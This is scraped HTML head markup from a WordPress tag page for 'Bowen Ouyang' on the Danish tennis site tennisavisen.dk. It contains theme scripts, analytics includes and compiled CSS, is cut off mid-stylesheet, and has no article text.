<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Bowen Ouyang-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/bowen-ouyang/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="944f8f9811";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 